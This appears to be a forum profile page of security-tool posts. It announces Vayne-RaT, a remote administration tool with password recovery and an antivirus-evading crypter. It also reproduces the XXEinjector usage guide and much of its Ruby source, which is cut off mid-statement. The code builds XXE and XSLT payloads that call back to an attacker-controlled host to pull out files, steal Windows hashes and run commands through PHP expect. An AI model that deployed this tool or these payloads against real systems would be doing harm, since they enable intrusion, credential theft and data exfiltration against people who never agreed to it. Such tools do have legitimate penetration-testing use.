-
Posts
3206 -
Joined
-
Days Won
87
Posts posted by Fi8sVrs
-
-
Vayne-RaT is Free and Open Source Remote Administration Tool Coded In C#.
Features:
- Multi-Threaded
- CMD Shell
- File Manager (Download & Upload)
- Remote Desktop
- Password Recovery
- Assembly Builder
- Scan-Time Crypter (FUD)
Requirements:
- Stub Coded In .NET 2.0
- Mono.Cecil.dll
- Dissembler Lib.dll
- Bunifu_UI_v1.52.dll
Supported Operating Systems(32- and 64-bit):
- Windows XP SP3
- Windows Server 2003
- Windows Vista
- Windows Server 2008
- Windows 7
- Windows Server 2012
- Windows Server 2016
- Windows 8/8.1
- Windows 10
Tested On:
Windows 10, 8.1, XP SP3, Server 2012 R2, 2016
Credits:
Mono.Cecil
https://github.com/jbevain/cecil
Download: Vayne-RaT-master.zip
-

XXEinjector
XXEinjector automates retrieving files using direct and out of band methods. Directory listing only works in Java applications. Bruteforcing method needs to be used for other applications.
Options:
--host Mandatory - our IP address for reverse connections. (--host=192.168.0.2) --file Mandatory - file containing valid HTTP request with xml. You can also mark with "XXEINJECT" a point where DTD should be injected. (--file=/tmp/req.txt) --path Mandatory if enumerating directories - Path to enumerate. (--path=/etc) --brute Mandatory if bruteforcing files - File with paths to bruteforce. (--brute=/tmp/brute.txt) --logger Log results only. Do not send requests. HTTP logger looks for "p" parameter with results. --rhost Remote host's IP address or domain name. Use this argument only for requests without Host header. (--rhost=192.168.0.3) --rport Remote host's TCP port. Use this argument only for requests without Host header and for non-default values. (--rport=8080) --oob Out of Band exploitation method. FTP is default. FTP can be used in any application. HTTP can be used for bruteforcing and enumeration through directory listing in Java < 1.7 applications. Gopher can only be used in Java < 1.7 applications. (--oob=http/ftp/gopher) --direct Use direct exploitation instead of out of band. Unique mark should be specified as a value for this argument. This mark specifies where results of XXE start and end. Specify --xml to see how XML in request file should look like. (--direct=UNIQUEMARK) --cdata Improve direct exploitation with CDATA. Data is retrieved directly, however OOB is used to construct CDATA payload. Specify --cdata-xml to see how request should look like in this technique. --2ndfile File containing valid HTTP request used in second order exploitation. (--2ndfile=/tmp/2ndreq.txt) --phpfilter Use PHP filter to base64 encode target file before sending. --netdoc Use netdoc protocol instead of file (Java). --enumports Enumerating unfiltered ports for reverse connection. Specify value "all" to enumerate all TCP ports. (--enumports=21,22,80,443,445) --hashes Steals Windows hash of the user that runs an application. --expect Uses PHP expect extension to execute arbitrary system command. Best works with HTTP and PHP filter. (--expect=ls) --upload Uploads specified file using Java jar schema into temp file. (--upload=/tmp/upload.txt) --xslt Tests for XSLT injection. --ssl Use SSL. --proxy Proxy to use. (--proxy=127.0.0.1:8080) --httpport Set custom HTTP port. (--httpport=80) --ftpport Set custom FTP port. (--ftpport=21) --gopherport Set custom gopher port. (--gopherport=70) --jarport Set custom port for uploading files using jar. (--jarport=1337) --xsltport Set custom port for XSLT injection test. (--xsltport=1337) --test This mode shows request with injected payload and quits. Used to verify correctness of request without sending it to a server. --urlencode URL encode injected DTD. This is default for URI. --nodtd If you want to put DTD in request by yourself. Specify "--dtd" to show how DTD should look like. --output Output file for bruteforcing and logger mode. By default it logs to brute.log in current directory. (--output=/tmp/out.txt) --timeout Timeout for receiving file/directory content. (--timeout=20) --contimeout Timeout for closing connection with server. This is used to prevent DoS condition. (--contimeout=20) --fast Skip asking what to enumerate. Prone to false-positives. --verbose Show verbose messages.
Example usage:
Enumerating /etc directory in HTTPS application:ruby XXEinjector.rb --host=192.168.0.2 --path=/etc --file=/tmp/req.txt --ssl
Enumerating /etc directory using gopher for OOB method:ruby XXEinjector.rb --host=192.168.0.2 --path=/etc --file=/tmp/req.txt --oob=gopher
Second order exploitation:ruby XXEinjector.rb --host=192.168.0.2 --path=/etc --file=/tmp/vulnreq.txt --2ndfile=/tmp/2ndreq.txt
Bruteforcing files using HTTP out of band method and netdoc protocol:ruby XXEinjector.rb --host=192.168.0.2 --brute=/tmp/filenames.txt --file=/tmp/req.txt --oob=http --netdoc
Enumerating using direct exploitation:ruby XXEinjector.rb --file=/tmp/req.txt --path=/etc --direct=UNIQUEMARK
Enumerating unfiltered ports:ruby XXEinjector.rb --host=192.168.0.2 --file=/tmp/req.txt --enumports=all
Stealing Windows hashes:ruby XXEinjector.rb --host=192.168.0.2 --file=/tmp/req.txt --hashes
Uploading files using Java jar:ruby XXEinjector.rb --host=192.168.0.2 --file=/tmp/req.txt --upload=/tmp/uploadfile.pdf
Executing system commands using PHP expect:ruby XXEinjector.rb --host=192.168.0.2 --file=/tmp/req.txt --oob=http --phpfilter --expect=ls
Testing for XSLT injection:ruby XXEinjector.rb --host=192.168.0.2 --file=/tmp/req.txt --xslt
Log requests only:ruby XXEinjector.rb --logger --oob=http --output=/tmp/out.txt
Download: XXEinjector-master.zip
or:
git clone https://github.com/enjoiz/XXEinjector.git
Mirror:
XXEinjector.rb
Spoiler#!/usr/bin/env ruby require 'socket' require 'fileutils' require 'uri' require 'net/http' require 'net/https' require 'base64' require 'readline' # CONFIGURE host = "" # our external ip $path = "" # path to enumerate $file = "" # file with vulnerable HTTP request $secfile = "" # file with second request (2nd order) enum = "ftp" # which out of band protocol should be used for file retrieval - ftp/http/gopher $logger = "n" # only log requests, do not send anything $proto = "http" # protocol to use - http/https $proxy = "" # proxy host $proxy_port = "" # proxy port enumports = "" # which ports should be checked if they are unfiltered for reverse connections phpfilter = "n" # if yes php filter will be used to base64 encode file content - y/n $urlencode = "n" # if injected DTD should be URL encoded enumall = "n" # if yes XXEinjector will not ask what to enum (prone to false positives) - y/n $brute = "" # file with paths to bruteforce $direct = "" # if direct exploitation should be used, this parameter should contain unique mark between which results are returned cdata = "n" # if XXEinjector should use CDATA while using direct exploitation hashes = "n" # steal Windows hashes upload = "" # upload this file into temp directory using Java jar schema expect = "" # command that gets executed using PHP expect $xslt = "n" # tests for XSLT $test = false # test mode, shows only payload $dtdi = "y" # if yes then DTD is injected automatically $rproto = "file" # file or netdoc protocol to retrieve data $output = "brute.log" # output file for brute and logger modes $verbose = "n" # verbose messaging timeout = 10 # timeout for receiving responses $contimeout = 30 # timeout used to close connection with server $port = 0 # remote host application port $remote = "" # remote host URL/IP address http_port = 80 # http port that receives file contents/directory listings and serves XML files ftp_port = 21 # ftp port that receives file contents/directory listings gopher_port = 70 # gopher port that receives file contents/directory listings jar_port = 1337 # port accepts connections and then sends files xslt_port = 1337 # port that is used to test for XSLT injection # holds HTTP responses $response = "" # regex to find directory listings $regex = /^[$.\-_~ 0-9A-Za-z]+$/ # array that holds filenames to enumerate $filenames = Array.new # temp path holders - hold next filenames in different formats for enumeration $nextpath = "" enumpath = "" $tmppath = "" $directpath = "" # array that contains skipped and allowed paths blacklist = Array.new whitelist = Array.new # other variables $method = "POST" # HTTP method cmp = "" # holds user input switch = 0 # this switch locks enumeration if response is pending i = 0 # main counter $time = 1 # HTTP response timeout # set all variables ARGV.each do |arg| host = arg.split("=")[1] if arg.include?("--host=") $path = arg.split("=")[1] if arg.include?("--path=") $file = arg.split("=")[1] if arg.include?("--file=") enum = arg.split("=")[1] if arg.include?("--oob=") $proto = "https" if arg.include?("--ssl") $proxy = arg.split("=")[1].split(":")[0] if arg.include?("--proxy=") $proxy_port = arg.split("=")[1].split(":")[1] if arg.include?("--proxy=") phpfilter = "y" if arg.include?("--phpfilter") enumall = "y" if arg.include?("--fast") $brute = arg.split("=")[1] if arg.include?("--brute=") $verbose = "y" if arg.include?("--verbose") xslt_port = arg.split("=")[1] if arg.include?("--xsltport=") http_port = arg.split("=")[1] if arg.include?("--httpport=") ftp_port = arg.split("=")[1] if arg.include?("--ftpport=") gopher_port = arg.split("=")[1] if arg.include?("--gopherport=") jar_port = arg.split("=")[1] if arg.include?("--jarport=") timeout = Integer(arg.split("=")[1]) if arg.include?("--timeout=") hashes = "y" if arg.include?("--hashes") upload = arg.split("=")[1] if arg.include?("--upload=") expect = arg.split("=")[1] if arg.include?("--expect=") enumports = arg.split("=")[1] if arg.include?("--enumports=") $urlencode = "y" if arg.include?("--urlencode") $dtdi = "n" if arg.include?("--nodtd") $xslt = "y" if arg.include?("--xslt") $direct = arg.split("=")[1] if arg.include?("--direct=") $logger = "y" if arg.include?("--logger") $brute = "logger" if arg.include?("--logger") $output = arg.split("=")[1] if arg.include?("--output=") $secfile = arg.split("=")[1] if arg.include?("--2ndfile=") $rproto = "netdoc" if arg.include?("--netdoc") $contimeout = Integer(arg.split("=")[1]) if arg.include?("--contimeout=") $port = Integer(arg.split("=")[1]) if arg.include?("--rport=") $remote = arg.split("=")[1] if arg.include?("--rhost=") $test = true if arg.include?("--test") cdata = "y" if arg.include?("--cdata") end # show DTD to inject if ARGV.include? "--dtd" if host == "" host = "YOUR_HOST" end if http_port == "" http_port = "HTTPPORT" end puts "" puts "<!DOCTYPE m [ <!ENTITY % remote SYSTEM \"http://#{host}:#{http_port}/file.dtd\">%remote;%int;%trick;]>" puts "" exit(1) # show sample direct exploitation XML elsif ARGV.include? "--xml" puts "" puts "<!DOCTYPE m [ <!ENTITY direct SYSTEM \"XXEINJECT\">]><tag>UNIQUEMARK&direct;UNIQUEMARK</tag>" puts "" exit(1) # show sample direct exploitation XML with CDATA elsif ARGV.include? "--cdata-xml" if host == "" host = "YOUR_HOST" end if http_port == "" http_port = "HTTPPORT" end puts "" puts "<!DOCTYPE m [ <!ENTITY % a \"<![CDATA[\"><!ENTITY % local SYSTEM \"XXEINJECT\"><!ENTITY % remote SYSTEM \"http://#{host}:#{http_port}/file.dtd\"><!ENTITY % z \"]]>\">%remote;]><tag>UNIQUEMARK&join;UNIQUEMARK</tag>" puts "" exit(1) # show main menu elsif ARGV.nil? || (ARGV.size < 3 && $logger == "n") || (host == "" && $direct == "" && $logger == "n") || ($file == "" && $logger == "n") || ($path == "" && $brute == "" && hashes == "n" && upload == "" && expect == "" && enumports == "" && $xslt == "n" && $logger == "n") puts "XXEinjector by Jakub Pa\u0142aczy\u0144ski" puts "" puts "XXEinjector automates retrieving files using direct and out of band methods. Directory listing only works in Java applications. Bruteforcing method needs to be used for other applications." puts "" puts "Options:" puts " --host Mandatory - our IP address for reverse connections. (--host=192.168.0.2)" puts " --file Mandatory - file containing valid HTTP request with xml. You can also mark with \"XXEINJECT\" a point where DTD should be injected. (--file=/tmp/req.txt)" puts " --path Mandatory if enumerating directories - Path to enumerate. (--path=/etc)" puts " --brute Mandatory if bruteforcing files - File with paths to bruteforce. (--brute=/tmp/brute.txt)" puts " --logger Log results only. Do not send requests. HTTP logger looks for \"p\" parameter with results." puts "" puts " --rhost Remote host's IP address or domain name. Use this argument only for requests without Host header. (--rhost=192.168.0.3)" puts " --rport Remote host's TCP port. Use this argument only for requests without Host header and for non-default values. (--rport=8080)" puts "" puts " --oob Out of Band exploitation method. FTP is default. FTP can be used in any application. HTTP can be used for bruteforcing and enumeration through directory listing in Java < 1.7 applications. Gopher can only be used in Java < 1.7 applications. (--oob=http/ftp/gopher)" puts " --direct Use direct exploitation instead of out of band. Unique mark should be specified as a value for this argument. This mark specifies where results of XXE start and end. Specify --xml to see how XML in request file should look like. (--direct=UNIQUEMARK)" puts " --cdata Improve direct exploitation with CDATA. Data is retrieved directly, however OOB is used to construct CDATA payload. Specify --cdata-xml to see how request should look like in this technique." puts " --2ndfile File containing valid HTTP request used in second order exploitation. (--2ndfile=/tmp/2ndreq.txt)" puts " --phpfilter Use PHP filter to base64 encode target file before sending." puts " --netdoc Use netdoc protocol instead of file (Java)." puts " --enumports Enumerating unfiltered ports for reverse connection. Specify value \"all\" to enumerate all TCP ports. (--enumports=21,22,80,443,445)" puts "" puts " --hashes Steals Windows hash of the user that runs an application." puts " --expect Uses PHP expect extension to execute arbitrary system command. Best works with HTTP and PHP filter. (--expect=ls)" puts " --upload Uploads specified file using Java jar schema into temp file. (--upload=/tmp/upload.txt)" puts " --xslt Tests for XSLT injection." puts "" puts " --ssl Use SSL." puts " --proxy Proxy to use. (--proxy=127.0.0.1:8080)" puts " --httpport Set custom HTTP port. (--httpport=80)" puts " --ftpport Set custom FTP port. (--ftpport=21)" puts " --gopherport Set custom gopher port. (--gopherport=70)" puts " --jarport Set custom port for uploading files using jar. (--jarport=1337)" puts " --xsltport Set custom port for XSLT injection test. (--xsltport=1337)" puts "" puts " --test This mode shows request with injected payload and quits. Used to verify correctness of request without sending it to a server." puts " --urlencode URL encode injected DTD. This is default for URI." puts " --nodtd If you want to put DTD in request by yourself. Specify \"--dtd\" to show how DTD should look like." puts " --output Output file for bruteforcing and logger mode. By default it logs to brute.log in current directory. (--output=/tmp/out.txt)" puts " --timeout Timeout for receiving file/directory content. (--timeout=20)" puts " --contimeout Timeout for closing connection with server. This is used to prevent DoS condition. (--contimeout=20)" puts " --fast Skip asking what to enumerate. Prone to false-positives." puts " --verbose Show verbose messages." puts "" puts "Example usage:" puts " Enumerating /etc directory in HTTPS application:" puts " ruby #{__FILE__} --host=192.168.0.2 --path=/etc --file=/tmp/req.txt --ssl" puts " Enumerating /etc directory using gopher for OOB method:" puts " ruby #{__FILE__} --host=192.168.0.2 --path=/etc --file=/tmp/req.txt --oob=gopher" puts " Second order exploitation:" puts " ruby #{__FILE__} --host=192.168.0.2 --path=/etc --file=/tmp/vulnreq.txt --2ndfile=/tmp/2ndreq.txt" puts " Bruteforcing files using HTTP out of band method and netdoc protocol:" puts " ruby #{__FILE__} --host=192.168.0.2 --brute=/tmp/filenames.txt --file=/tmp/req.txt --oob=http --netdoc" puts " Enumerating using direct exploitation:" puts " ruby #{__FILE__} --file=/tmp/req.txt --path=/etc --direct=UNIQUEMARK" puts " Enumerating unfiltered ports:" puts " ruby #{__FILE__} --host=192.168.0.2 --file=/tmp/req.txt --enumports=all" puts " Stealing Windows hashes:" puts " ruby #{__FILE__} --host=192.168.0.2 --file=/tmp/req.txt --hashes" puts " Uploading files using Java jar:" puts " ruby #{__FILE__} --host=192.168.0.2 --file=/tmp/req.txt --upload=/tmp/uploadfile.pdf" puts " Executing system commands using PHP expect:" puts " ruby #{__FILE__} --host=192.168.0.2 --file=/tmp/req.txt --oob=http --phpfilter --expect=ls" puts " Testing for XSLT injection:" puts " ruby #{__FILE__} --host=192.168.0.2 --file=/tmp/req.txt --xslt" puts " Log requests only:" puts " ruby #{__FILE__} --logger --oob=http --output=/tmp/out.txt" puts "" exit(1) else puts "XXEinjector by Jakub Pa\u0142aczy\u0144ski" puts "" end # EXECUTION ### Processing Request File ### # Configure basic options # set proxy if $proxy == "" $proxy = nil $proxy_port = nil end # get connection host and port if $logger == "n" z = 1 loop do break if File.readlines($file)[z].chomp.empty? if File.readlines($file)[z].include?("Host: ") $remote = File.readlines($file)[z].split(" ")[1] if $remote.include?(":") $port = $remote.split(":")[1] $remote = $remote.split(":")[0] end end z = z + 1 end if $port == 0 if $proto == "http" $port = 80 else $port = 443 end end end # Configure main request def configreq() found = 0 # for detecting injected DTD # assign HTTP method $method = File.readlines($file)[0].split(" ")[0] # get URI path $uri = File.readlines($file)[0].split(" ")[1] if $dtdi == "y" turi = URI.decode($uri).gsub("+", " ") if turi.include?("XXEINJECT") if $direct != "" $uri = $uri.sub("XXEINJECT", $rproto + ":///#{$directpath}") found = found + 1 elsif $xslt == "n" $uri = $uri.sub("XXEINJECT", URI.encode($dtd).gsub("%20", "+")) found = found + 1 else $uri = $uri.sub("XXEINJECT", URI.encode($xsl).gsub("%20", "+").gsub("?", "%3F").gsub("=", "%3D")) found = found + 1 end puts "DTD injected." if $verbose == "y" elsif turi.include?("<?xml") && $direct == "" if $xslt == "n" $uri = $uri.sub("?>", "?>" + URI.encode($dtd).gsub("%20", "+")) $uri = $uri.sub(/(\?%3e)/i, '\1' + URI.encode($dtd).gsub("%20", "+")) $uri = $uri.sub(/(%3f>)/i, '\1' + URI.encode($dtd).gsub("%20", "+")) $uri = $uri.sub(/(%3f%3e)/i, '\1' + URI.encode($dtd).gsub("%20", "+")) puts "DTD injected." if $verbose == "y" found = found + 1 else if turi.match(/(\<\?xml)(.*)(&)/i) $uri = $uri.sub(/(\<\?xml)(.*)(&)/i, URI.encode($xsl).gsub("%20", "+").gsub("?", "%3F").gsub("=", "%3D") + "&") $uri = $uri.sub(/(%3c%3fxml)(.*)(&)/i, URI.encode($xsl).gsub("%20", "+").gsub("?", "%3F").gsub("=", "%3D") + "&") $uri = $uri.sub(/(%3c\?xml)(.*)(&)/i, URI.encode($xsl).gsub("%20", "+").gsub("?", "%3F").gsub("=", "%3D") + "&") $uri = $uri.sub(/(\<%3fxml)(.*)(&)/i, URI.encode($xsl).gsub("%20", "+").gsub("?", "%3F").gsub("=", "%3D") + "&") found = found + 1 elsif turi.match(/(\<\?xml)(.*)/i) $uri = $uri.sub(/(\<\?xml)(.*)/i, URI.encode($xsl).gsub("%20", "+").gsub("?", "%3F").gsub("=", "%3D")) $uri = $uri.sub(/(%3c%3fxml)(.*)/i, URI.encode($xsl).gsub("%20", "+").gsub("?", "%3F").gsub("=", "%3D")) $uri = $uri.sub(/(%3c\?xml)(.*)/i, URI.encode($xsl).gsub("%20", "+").gsub("?", "%3F").gsub("=", "%3D")) $uri = $uri.sub(/(\<%3fxml)(.*)/i, URI.encode($xsl).gsub("%20", "+").gsub("?", "%3F").gsub("=", "%3D")) found = found + 1 end puts "DTD injected." if $verbose == "y" end end end # get headers i = 1 $headers = Hash.new loop do break if File.readlines($file)[i].chomp.empty? if !File.readlines($file)[i].include?("Host: ") header = File.readlines($file)[i].chomp if $dtdi == "y" if header.include?("XXEINJECT") if $direct != "" header = header.sub("XXEINJECT", $rproto + ":///#{$directpath}") found = found + 1 elsif $urlencode == "y" if $xslt == "n" header = header.sub("XXEINJECT", URI.encode($dtd).gsub("%20", "+").gsub(";", "%3B")) else header = header.sub("XXEINJECT", URI.encode($xsl).gsub("%20", "+").gsub("?", "%3F").gsub("=", "%3D").gsub(";", "%3B")) end found = found + 1 else if $xslt == "n" header = header.sub("XXEINJECT", $dtd) else header = header.sub("XXEINJECT", $xsl) end found = found + 1 end puts "DTD injected." if $verbose == "y" end end if header.include?("Accept-Encoding") && $direct != "" else $headers[header.split(": ")[0]] = header.split(": ")[1] end end i = i + 1 end # get body i = i + 1 $post = "" postfind = 0 loop do break if File.readlines($file)[i].nil? postline = File.readlines($file)[i] if $dtdi == "y" tline = URI.decode(postline).gsub("+", " ") if tline.include?("XXEINJECT") && $xslt == "n" if $direct != "" postline = postline.sub("XXEINJECT", $rproto + ":///#{$directpath}") found = found + 1 elsif $urlencode == "y" if $xslt == "n" postline = postline.sub("XXEINJECT", URI.encode($dtd).gsub("%20", "+")) else postline = postline.sub("XXEINJECT", URI.encode($xsl).gsub("%20", "+").gsub("?", "%3F").gsub("=", "%3D")) end found = found + 1 else if $xslt == "n" postline = postline.sub("XXEINJECT", $dtd) else postline = postline.sub("XXEINJECT", $xsl) end found = found + 1 end puts "DTD injected." if $verbose == "y" elsif tline.include?("XXEINJECT") && $xslt == "y" postfind = 1 elsif tline.include?("<?xml") && $xslt == "n" && $direct == "" if $urlencode == "y" postline = postline.sub("?>", "?>" + URI.encode($dtd).gsub("%20", "+")) postline = postline.sub(/(\?%3e)/i, '\1' + URI.encode($dtd).gsub("%20", "+")) postline = postline.sub(/(%3f>)/i, '\1' + URI.encode($dtd).gsub("%20", "+")) postline = postline.sub(/(%3f%3e)/i, '\1' + URI.encode($dtd).gsub("%20", "+")) found = found + 1 else postline = postline.sub("?>", "?>" + $dtd) postline = postline.sub(/(\?%3e)/i, '\1' + $dtd) postline = postline.sub(/(%3f>)/i, '\1' + $dtd) postline = postline.sub(/(%3f%3e)/i, '\1' + $dtd) found = found + 1 end puts "DTD injected." if $verbose == "y" elsif tline.include?("<?xml") && $xslt == "y" postfind = 1 end end $post += postline i = i + 1 end if postfind == 1 if $urlencode == "y" if $post.match(/(\<\?xml)(.*)(&)/im) || $post.match(/(%3c%3fxml)(.*)(&)/im) || $post.match(/(%3c\?xml)(.*)(&)/im) || $post.match(/(\<%3fxml)(.*)(&)/im) $post = $post.sub(/(\<\?xml)(.*)(&)/im, URI.encode($xsl).gsub("%20", "+").gsub("?", "%3F").gsub("=", "%3D") + "&") $post = $post.sub(/(%3c%3fxml)(.*)(&)/im, URI.encode($xsl).gsub("%20", "+").gsub("?", "%3F").gsub("=", "%3D") + "&") $post = $post.sub(/(%3c\?xml)(.*)(&)/im, URI.encode($xsl).gsub("%20", "+").gsub("?", "%3F").gsub("=", "%3D") + "&") $post = $post.sub(/(\<%3fxml)(.*)(&)/im, URI.encode($xsl).gsub("%20", "+").gsub("?", "%3F").gsub("=", "%3D") + "&") elsif $post.match(/(\<\?xml)(.*)/im) || $post.match(/(%3c%3fxml)(.*)/im) || $post.match(/(%3c\?xml)(.*)/im) || $post.match(/(\<%3fxml)(.*)/im) $post = $post.sub(/(\<\?xml)(.*)/im, URI.encode($xsl).gsub("%20", "+").gsub("?", "%3F").gsub("=", "%3D")) $post = $post.sub(/(%3c%3fxml)(.*)/im, URI.encode($xsl).gsub("%20", "+").gsub("?", "%3F").gsub("=", "%3D")) $post = $post.sub(/(%3c\?xml)(.*)/im, URI.encode($xsl).gsub("%20", "+").gsub("?", "%3F").gsub("=", "%3D")) $post = $post.sub(/(\<%3fxml)(.*)/im, URI.encode($xsl).gsub("%20", "+").gsub("?", "%3F").gsub("=", "%3D")) else $post = $post.sub("XXEINJECT", URI.encode($xsl).gsub("%20", "+").gsub("?", "%3F").gsub("=", "%3D")) end puts "DTD injected." if $verbose == "y" found = found + 1 else if $post.match(/(\<\?xml)(.*)(&)/im) || $post.match(/(%3c%3fxml)(.*)(&)/im) || $post.match(/(%3c\?xml)(.*)(&)/im) || $post.match(/(\<%3fxml)(.*)(&)/im) $post = $post.sub(/(\<\?xml)(.*)(&)/im, $xsl + "&") $post = $post.sub(/(%3c%3fxml)(.*)(&)/im, $xsl + "&") $post = $post.sub(/(%3c\?xml)(.*)(&)/im, $xsl + "&") $post = $post.sub(/(\<%3fxml)(.*)(&)/im, $xsl + "&") elsif $post.match(/(\<\?xml)(.*)/im) || $post.match(/(%3c%3fxml)(.*)/im) || $post.match(/(%3c\?xml)(.*)/im) || $post.match(/(\<%3fxml)(.*)/im) $post = $post.sub(/(\<\?xml)(.*)/im, $xsl) $post = $post.sub(/(%3c%3fxml)(.*)/im, $xsl) $post = $post.sub(/(%3c\?xml)(.*)/im, $xsl) $post = $post.sub(/(\<%3fxml)(.*)/im, $xsl) else $post = $post.sub("XXEINJECT", $xsl.gsub("%20", "+").gsub("?", "%3F").gsub("=", "%3D")) end puts "DTD injected." if $verbose == "y" found = found + 1 end end # update Content-Length header if $headers.include? 'Content-Length' $headers["Content-Length"] = String($post.bytesize) end # detect injected DTD if found == 0 && $dtdi == "y" puts "Automatic DTD injection was not successful. Please put \"XXEINJECT\" in request file where DTD should be placed or run XXEinjector with --nodtd if DTD was placed manually." exit(1) elsif found > 1 puts "Multiple instances of XML found. It may results in false-positives." end # configuring request $request = Net::HTTP.new($remote, $port, $proxy, $proxy_port) # set HTTPS if $proto == "https" $request.use_ssl = true $request.verify_mode = OpenSSL::SSL::VERIFY_NONE end end ### End of Processing Request File ### ### Configure request for 2nd order case ### if $secfile != "" # check HTTP method $secmethod = File.readlines($secfile)[0].split(" ")[0] # get URI path $securi = File.readlines($secfile)[0].split(" ")[1] # get headers y = 1 $secheaders = Hash.new loop do break if File.readlines($secfile)[y].chomp.empty? if !File.readlines($secfile)[y].include?("Host: ") header = File.readlines($secfile)[y].chomp if header.include?("Accept-Encoding") else $secheaders[header.split(": ")[0]] = header.split(": ")[1] end end y = y + 1 end # get body y = y + 1 $secpost = "" loop do break if File.readlines($secfile)[y].nil? postline = File.readlines($secfile)[y] $secpost += postline y = y + 1 end # configuring 2nd request $secrequest = Net::HTTP.new($remote, $port, $proxy, $proxy_port) # set HTTPS if $proto == "https" $secrequest.use_ssl = true $secrequest.verify_mode = OpenSSL::SSL::VERIFY_NONE end end ### End of Processing 2nd Request File ### # Sending request def sendreq() if $test == true puts "URL:" if $proto == "http" puts "http://#{$remote}:#{$port}#{$uri}" else puts "https://#{$remote}:#{$port}#{$uri}" end puts "\nHeaders:" puts $headers if $post != "" puts "\nRequest body:" puts $post end exit(1) end if $verbose == "y" puts "Sending request with malicious XML:" if $proto == "http" puts "http://#{$remote}:#{$port}#{$uri}" puts $headers puts "\n" puts $post puts "\n" else puts "https://#{$remote}:#{$port}#{$uri}" puts $headers puts "\n" puts $post puts "\n" end else puts "Sending request with malicious XML." end $response = "" begin status = Timeout::timeout($time) { if ['GET', 'HEAD', 'TRACE', 'OPTIONS', 'MOVE', 'COPY', 'DELETE'].include? $method $response = $request.send_request($method, $uri, nil, $headers) else $response = $request.send_request($method, $uri, $post, $headers) end } rescue Timeout::Error end end # Sending second request def send2ndreq() if $verbose == "y" puts "Sending second request:" if $proto == "http" puts "http://#{$remote}:#{$port}#{$securi}" puts $secheaders puts "\n" puts $secpost puts "\n" else puts "https://#{$remote}:#{$port}#{$securi}" puts $secheaders puts "\n" puts $secpost puts "\n" end else puts "Sending second request." end $response = "" begin status = Timeout::timeout($time) { if ['GET', 'HEAD', 'TRACE', 'OPTIONS', 'MOVE', 'COPY', 'DELETE'].include? $secmethod $response = $secrequest.send_request($secmethod, $securi, nil, $secheaders) else $response = $secrequest.send_request($secmethod, $securi, $secpost, $secheaders) end } rescue Timeout::Error end end # logging to separate file or output file if in bruteforce mode def log(param) if $brute == "" logpath = "#{$path}" if $direct == "" if $tmppath != "" && logpath[-1] != "/" logpath += "/" end logpath += "#{$tmppath}" else if $nextpath != "" && logpath[-1] != "/" logpath += "/" end logpath += "#{$nextpath}" end logpath = logpath.gsub('\\','/') logpath[0] = "" if logpath[0] == "/" logpath[-1] = "" if logpath[-1] == "/" if $tmppath != "" FileUtils.mkdir_p "Logs/" + $remote + "/" + logpath.split("/")[0..-2].join('/') else if logpath.include?("/") FileUtils.mkdir_p "Logs/" + $remote + "/" + logpath.split("/")[0..-2].join('/') else FileUtils.mkdir_p "Logs/" + $remote + "/" + logpath end end if $done == 0 if $cut == 1 puts "Successfully logged file: /#{logpath}" else if logpath[-1] == ":" puts "Successfully logged file: #{logpath}/" else puts "Successfully logged file: #{logpath}" end end $done = 1 end if logpath == "" log = File.open("Logs/" + $remote + "/" + "rootdir.log", "a") else log = File.open("Logs/" + $remote + "/" + "#{logpath}.log", "a") end log.write param log.close else log = File.open($output, "a") log.write param puts "Next results:\n#{param}\n" if $logger == "y" || $verbose == "y" print "> " if $logger == "y" log.close end end # pushing enumerated items to an array def pusharr(param) if $brute == "" param = param.chomp if param.match $regex if $direct == "" logp = $tmppath if $tmppath != "" logp += "/" end else logp = $nextpath if $nextpath != "" logp += "/" end end logp += param $filenames.push(logp) puts "Path pushed to array: #{logp}" if $verbose == "y" end end end # initial changes # set longer timeout for direct exploitation if $direct != "" $time = 30 end # Remove first slash if unix-like path specified $cut = 0 if $path[0] == "/" $path[0] = '' $cut = 1 end # Remove slash at the end if not Windows drive if $path[-1] == "/" && $path[-2] != ":" $path[-1] = '' end # Add some changes to Windows path if $cut == 0 $path += '/' if $path[-1] == ":" $path = $path.gsub("\\", "/") end # configure payloads # DTD to inject $dtd = "<!DOCTYPE convert [ <!ENTITY % remote SYSTEM \"http://#{host}:#{http_port}/file.dtd\">%remote;%int;%trick;]>" # XSL to inject $xsl = "<?xml version=\"1.0\"?><xsl:stylesheet version=\"1.0\" xmlns:xsl=\"http://www.w3.org/1999/XSL/Transform\"><xsl:template match=\"/\"><xsl:variable name=\"cmd\" select=\"document('http://#{host}:#{xslt_port}/success')\"/><xsl:value-of select=\"$cmd\"/></xsl:template></xsl:stylesheet>" # Starting servers begin if ($xslt == "n" && enumports == "" && $logger == "n") || ($logger == "y" && enum == "http") || ($direct != "" && cdata == "y") http = TCPServer.new http_port end if enum == "ftp" && $xslt == "n" && enumports == "" && $direct == "" ftp = TCPServer.new ftp_port end if enum == "gopher" && $xslt == "n" && enumports == "" && $direct == "" gopher = TCPServer.new gopher_port end if upload != "" jar = TCPServer.new jar_port end if $xslt == "y" xsltserv = TCPServer.new xslt_port end rescue Errno::EADDRINUSE puts "Specified TCP ports already in use." exit(1) end # HTTP for XML serving and data retrival Thread.start do loop do Thread.start(http.accept) do |client| $done = 0 $tmppath = $nextpath loop { params = {} req = client.gets() break if req.nil? # HTTP XML serving if req.include? "file.dtd" puts "Got request for XML:\n#{req}\n" if $verbose == "y" if hashes == "n" && upload == "" && expect == "" if $cut == 1 puts "Responding with XML for: /#{enumpath}" else puts "Responding with XML for: #{enumpath}" end else puts "Responding with proper XML." end # respond with proper XML if cdata == "y" payload = "<!ENTITY join \"%a;%local;%z;\">" client.print("HTTP/1.1 200 OK\r\nContent-Length: #{payload.length}\r\nConnection: close\r\nContent-Type: application/xml\r\n\r\n#{payload}") elsif hashes == "y" payload = "<!ENTITY % payl \"hashes\">\r\n<!ENTITY % int \"<!ENTITY % trick SYSTEM '#{$rproto}:////#{host}/hash/hash.txt'>\">" client.print("HTTP/1.1 200 OK\r\nContent-Length: #{payload.length}\r\nConnection: close\r\nContent-Type: application/xml\r\n\r\n#{payload}") elsif upload != "" payload = "<!ENTITY % payl \"upload\">\r\n<!ENTITY % int \"<!ENTITY % trick SYSTEM 'jar:http://#{host}:#{jar_port}!/upload'>\">" client.print("HTTP/1.1 200 OK\r\nContent-Length: #{payload.length}\r\nConnection: close\r\nContent-Type: application/xml\r\n\r\n#{payload}") elsif expect != "" if enum == "ftp" if phpfilter == "n" payload = "<!ENTITY % payl SYSTEM \"expect://#{expect}\">\r\n<!ENTITY % int \"<!ENTITY % trick SYSTEM 'ftp://#{host}:#{ftp_port}/%payl;'>\">" client.print("HTTP/1.1 200 OK\r\nContent-Length: #{payload.length}\r\nConnection: 